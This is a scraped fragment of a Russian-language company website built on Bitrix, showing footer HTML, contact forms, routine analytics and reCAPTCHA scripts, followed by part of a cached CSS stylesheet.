		    <div class="g-recaptcha" data-sitekey="6LfRz5sUAAAAAAjfmcpO0GI0W0LimaSjgwRtL1R9"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-skip-moving="true">

            window.onload = function(){
                setTimeout(function () {
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = 'https://www.google.com/recaptcha/api.js?hl=ru';
                    var ss = document.getElementsByTagName('script')[0];
                    ss.parentNode.insertBefore(s, ss);
                },5000);
            };
        </script>
		    <div class="buttonForm">
        <input type="hidden" name="PARAMS_HASH" value="166513c1bd39ed5d385d8c01e25f6747">
        <input type="hidden" id="service_selector" name="service-sel" value="">
        <button type="submit" class="buttonFormAnalytics">ОТПРАВИТЬ</button>
                    </div>
</form>


</div>            </div>


<footer class="footer">
    <div class="container">
        <div class="footer-information">
            <div class="block-logo-image">
                                    <span class="footer-logo">
                            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-robot.svg" alt="Логотип футера">
                        </span>
                            </div>
            <div class="footer-information-list">
                <div class="footer-infoList-union">
                    <div class="footer-information-item">
                        <p class="footer-item-title">Услуги</p>
                        <div id="comp_ff756d7c2210f64fada55c7cb0e4e78a">
    <div class="footer-listing">
            <a class="footer-listing__item" href="/sozdanie-saytov/">Разработка сайтов</a>


            <a class="footer-listing__item" href="/services/servers-support/">Обслуживание серверов</a>


            <a class="footer-listing__item" href="/seo/">Seo-оптимизация</a>


        </div>


</div>                    </div>
                    <div class="footer-information-item">
                        <p class="footer-item-title">Компания</p>
                        
    <div class="footer-listing">
            <a class="footer-listing__item" href="/about_us/">О нас</a>


            <a class="footer-listing__item" href="/news/">Новости</a>


            <a class="footer-listing__item" href="/blog/">Блог</a>


            <a class="footer-listing__item" href="/agreement/">Публічна оферта</a>


        </div>


                    </div>
                </div>
                <div class="footer-information-item">
                    <p class="footer-item-title">Контакты</p>
                    <ul class="footer-listing">

                        
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380563756921">+38 (056) 375 69 21</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380687774665">+38 (068) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380997774665">+38 (099) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
    </figure>
            <a  href="viber://chat?number+380997774665">+38 (099) 777 46 65</a>

        </li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
    </figure>
    <a  href="tg:+380997774665">+38 (099) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
    </figure>
    <a href="/cdn-cgi/l/email-protection#e38a8d858ca3918c818c97cd8d8697cd9682"><span class="__cf_email__" data-cfemail="cda4a3aba28dbfa2afa2b9e3a3a8b9e3b8ac">[email&#160;protected]</span></a>
</li>


                    </ul>
                </div>
            </div>
            <div class="footer-form">
                <div id="comp_ef696290b6e3aa8a3750772d5e65689c">

<form method="POST" id="bx_2510222630_" action="/servers/bitrix/server-bx-ssd-66/"><input type="hidden" name="bxajaxid" id="bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp" value="ef696290b6e3aa8a3750772d5e65689c" /><input type="hidden" name="AJAX_CALL" value="Y" />    <input type="hidden" name="sessid" id="sessid_1" value="2a11515a87231c5c882069aadf4a3360" />    <p class="footer-form-title">Остались вопросы? Свяжитесь с нами</p>
    <div class="footer-form-block">
        <div class="footer-form-list">
            <input type="text" name="user_name" class="userForm-item up" id="user-names" required>
            <label class="up" for="user-names">Ваше имя</label>
                    </div>
        <div class="footer-form-list userForm-item__little">
            <input type="tel" id="phone-field" name="number" class="userForm-item up" required>
            <label class="up" for="phone-field">Ваш телефон</label>
                    </div>
        <div class="footer-form-list  userForm-item__little">
            <input type="text" name="user_email" class="userForm-item up" id="user-field" required>
            <label class="up" for="user-field">Ваш email</label>
                    </div>
        <div class="footer-form-list">
            <textarea class="userForm-item up" name="MESSAGE" rows="6" id="comment-field" required></textarea>
            <label class="up" for="comment-field">Ваше сообщение</label>
        </div>
    </div>
    <!--        <style>-->
<!--            .cloudButton-clic{-->
<!--                width: auto;-->
<!--            }-->
<!--        </style>-->
        <div class="g-recaptcha" data-sitekey="6LfRz5sUAAAAAAjfmcpO0GI0W0LimaSjgwRtL1R9"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-skip-moving="true">

            window.onload = function(){
                setTimeout(function () {
                    console.log('Blala');
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = 'https://www.google.com/recaptcha/api.js?hl=ru';
                    var ss = document.getElementsByTagName('script')[0];
                    ss.parentNode.insertBefore(s, ss);
                },5000);
            };
        </script>
	            <div class="buttonForm">
        <input type="hidden" name="PARAMS_HASH" value="5027fca978a81fa59ff2253735f6bc61">
        <button type="submit" class="button-form-click">Отправить</button>
            </div>
</form>
</div>            </div>

        </div>
        <p class="footer-text-bottom">© 2021 Robot.net</p>
    </div>
    <div class="footerImage-pic">
        <img class="footerImage-pic-bg" src="/local/templates/new_v_robot/image/illustration-footer.png" alt="Иллюстрация в футере">
        <figure class="footer-hands">
            <img class="foot-body" src="/local/templates/new_v_robot/image/body.png" alt="Иллюстрация в футере">
            <img class="hand-left" src="/local/templates/new_v_robot/image/left.png" alt="Иллюстрация в футере">
            <img class="hand-right" src="/local/templates/new_v_robot/image/right.png" alt="Иллюстрация в футере">
        </figure>
    </div>
</footer>
<script>
    window.addEventListener('onBitrixLiveChat', function(event){
        var widget = event.detail.widget;
        widget.setOption('checkSameDomain', false);
    });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'Y','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1642831496569185"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768960167','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2a11515a87231c5c882069aadf4a3360'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1607516740284316"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?160751542070928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?16075154175220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?161121921525624"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?164283111870757"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1642830896111380"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/new_v_robot/js/lightzoom.js','/local/templates/new_v_robot/js/wow.min.js','/local/templates/new_v_robot/js/jquery.maskedinput.min.js','/local/templates/new_v_robot/js/slider.js','/local/templates/new_v_robot/js/slick.min.js','/local/templates/new_v_robot/js/swiper-bundle.min.js','/local/templates/new_v_robot/js/swiper.js','/local/templates/new_v_robot/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/new_v_robot/css/normalize.css','/local/templates/new_v_robot/components/custom/main.feedback/popup/style.css','/local/templates/new_v_robot/components/custom/main.feedback/main/style.css','/local/templates/new_v_robot/css/lightzoom.css','/local/templates/new_v_robot/css/slick.css','/local/templates/new_v_robot/css/slick-theme.css','/local/templates/new_v_robot/css/swiper-bundle.min.css','/local/templates/new_v_robot/css/style.css','/local/templates/new_v_robot/css/about_css.css','/local/templates/new_v_robot/css/mob_style.css','/local/templates/new_v_robot/css/animate_style.css','/local/templates/new_v_robot/css/remove_default_preloader.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/new_v_robot/template_2c29e91ef1d5a6633578e1bcaa640f7b/template_2c29e91ef1d5a6633578e1bcaa640f7b_v1.js?1681966364213669"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "39d5dd92de94de4763993ee94292fa9c"]); _ba.push(["host", "robot.net.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



<script>
                    function chlng(str, el) {
                        location.href = str;
                    }
                </script>
<script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi'))
	{
		var obForm = BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_6669df96bc8b8baa162b69e1c734e97e', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<script>
    $('.modal-back').click(function (e){
        if( $(e.target).hasClass( "modal-back") || $(e.target).hasClass( "close-modal-btn")){
        $(".modal-back form").removeClass('show');
        setTimeout( function (){$(".modal-back").hide();

        $("#service_selector").attr("value","");},250);
        }
    });

    $('input[name="number"]').mask("+38 (999) 999-99-99");

        $(".modal-form input:required").keyup( function (e){
        let CheckState = false;
        let CheckPrevState = false;

        $(".modal-form input:required").each( function (index) {
            if( $(this).is(":valid") && CheckPrevState === false )
            {
                CheckState = true;
            } else
            {
                CheckState = false;
                CheckPrevState = true;
            }
        });
        console.log(CheckState);
        if(CheckState)
        {
            $('.modal-captha').css({ "height" : "auto"});
        }
    });
    </script>
<script type="text/javascript">
function _processform_Ar8Szp(){
	if (BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp'))
	{
		var obForm = BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_ef696290b6e3aa8a3750772d5e65689c', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp'))
	_processform_Ar8Szp();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script>
<script>

    $('#tel-input').mask("+38 (999) 999-99-99");
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7727abaf4cf413f89b16ca0e99e0040","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://robot.net.ua/bitrix/cache/css/s1/new_v_robot/template_f750d9848843a0c612ccda2749f47023/template_f750d9848843a0c612ccda2749f47023_v1.css?1681966364230754
body_size: 35277
content:


/* Start:/local/templates/new_v_robot/css/normalize.css?16294432246120*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
	max-width: 100%;
	object-fit: contain;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}
/* End */


/* Start:/local/templates/new_v_robot/components/custom/main.feedback/popup/style.css?16159070544279*/
.mf-ok-text{
    color: green !important;
}
.buttonForm {
    text-align: 0;
    position: relative;
}
.g-recaptcha {
    padding-top: 0 !important;
    margin-bottom: 15px;
}
.modal-back
{
    display: block;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top:0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(33, 50, 77, 0.3);

}
.error-msg-span
{
    position: absolute;
    bottom: -19px;
    left: 12px;
    font-size: 12px;
    line-height: 24px;
    display: flex;
    align-items: center;
    color: #FF2F2F;
}
.modal-captha
{
    width: 100%;
    height: 0;
    overflow: hidden;
}
.modal-back form{
    background: #ECF0F7;
    box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.3);
    padding: 20px;
    width: 100%;
    max-width: 440px;
    position: relative;
    transition: .35s;
    opacity: 0;
}
.modal-back form.show{
    opacity: 1;
}
.modal-back form button[ type="submit"]{
    width: 100%;
    background: #FF663F;
    color: #FFFFFF;
    text-align: center;
    border: transparent;
    padding: 15px 20px;
    transition: .3s;
}
.modal-back form button[ type="submit"]:hover
{
    padding: 20px 0;
    cursor: pointer;
    box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.modal-title
{
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    /* identical to box height */


    color: #780647;
    margin-bottom: 20px;
}
.close-modal-btn {
    content: "";
    transition: all .3s;
    position: absolute;
    width: 20px;
    height: 20px;
    right: 20px;
    top:20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.close-modal-btn:hover {
    cursor: pointer;
    transform: scale(1.3);
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.modal-input-block
{
    width : 100%;
    position: relative;
    display: inline-flex;
    margin-bottom: 15px;
    background: #FFFFFF;
}
.modal-input-block input
{
    width : 100%;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
}
.modal-input-block textarea
{
    width: 100%;
    height: 19px;
    overflow: hidden;
    resize: none;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
    transition: all .3s;
}
.modal-input-block textarea::placeholder, .modal-input-block input::placeholder
{
    color: transparent;
}
.modal-input-block input:focus,.modal-input-block textarea:focus, .invalid-input
{
    border: 1px solid #FF663F !important;
    outline-offset: 0px;
    outline: none;
}
.modal-input-block label
{
    position: absolute;
    top:10px;
    left: 12px;
    color: #939AA6;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    transition: .3s;
}
.modal-input-block input:focus + label, .modal-input-block textarea:focus + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}
.modal-input-block textarea:focus, .modal-input-block textarea:not(:placeholder-shown)
{
    height: 69px;
}
.modal-input-block input:not(:placeholder-shown) + label, .modal-input-block textarea:not(:placeholder-shown) + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}

/* End */


/* Start:/local/templates/new_v_robot/components/custom/main.feedback/main/style.css?16298795144173*/
.mf-ok-text{
    color: green;
}
.g-recaptcha{
    padding-top: 25px;
}
div.g-recaptcha div {
    width: 100% !important;
}
.g-recaptcha iframe {
    max-width: 100%;
}
.modal-back
{
    display: block;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top:0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(33, 50, 77, 0.3);

}
.error-msg-span
{
    position: absolute;
    bottom: -20px;
    left: 12px;
    font-size: 12px;
    line-height: 24px;
    display: flex;
    align-items: center;
    color: #FF2F2F;
}
.modal-captha
{
    width: 100%;
    height: 0;
    overflow: hidden;
}
.modal-back form{
    background: #ECF0F7;
    box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.3);
    padding: 20px;
    width: 100%;
    max-width: 440px;
    position: relative;
}
.modal-back form button[ type="submit"]{
    width: 100%;
    background: #FF663F;
    color: #FFFFFF;
    text-align: center;
    border: transparent;
    padding: 15px 20px;
    transition: .3s;
}
.modal-back form button[ type="submit"]:hover
{
    padding: 20px 0;
    cursor: pointer;
    box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.modal-title
{
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    /* identical to box height */


    color: #780647;
    margin-bottom: 20px;
}
.close-modal-btn {
    content: "";
    transition: all .3s;
    position: absolute;
    width: 20px;
    height: 20px;
    right: 20px;
    top:20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.close-modal-btn:hover {
    cursor: pointer;
    transform: scale(1.3);
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.modal-input-block
{
    width : 100%;
    position: relative;
    display: inline-flex;
    margin-bottom: 15px;
    background: #FFFFFF;
}
.modal-input-block input
{
    width : 100%;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
}
.modal-input-block textarea
{
    width: 100%;
    height: 19px;
    overflow: hidden;
    resize: none;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
    transition: all .3s;
}
.modal-input-block textarea::placeholder, .modal-input-block input::placeholder
{
    color: transparent;
}
.modal-input-block input:focus,.modal-input-block textarea:focus
{
    border: 1px solid #FF663F !important;
    outline-offset: 0px;
    outline: none;
}
.modal-input-block label
{
    position: absolute;
    top:10px;
    left: 12px;
    color: #939AA6;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    transition: .3s;
}
.modal-input-block input:focus + label, .modal-input-block textarea:focus + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}
.modal-input-block textarea:focus, .modal-input-block textarea:not(:placeholder-shown)
{
    height: 69px;
}
.modal-input-block input:not(:placeholder-shown) + label, .modal-input-block textarea:not(:placeholder-shown) + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}

/* End */


/* Start:/local/templates/new_v_robot/css/lightzoom.css?16075865622828*/
/**
 * jQuery lightzoom v1.1.0
 */

a.lightzoom {
	cursor: zoom-in;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	text-align: center;
}

#lz-container {
	display: block;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	white-space: nowrap;
	position: absolute;
	z-index: 9999990 !important;
}

#lz-box {
	position: fixed;
	height: 100%;
	width: 100%;
	line-height: 1px;
	text-align: center;
	display: inline-block;
	z-index: 9999998 !important;
}

#lz-overlay {
	display: block;
	opacity: 0.6;
	background: #000;
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 9999991 !important;
}

#lz-box:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}

#lz-box img {
	float: none;
	display: inline-block;
	max-height: 80%;
	max-width: 100%;
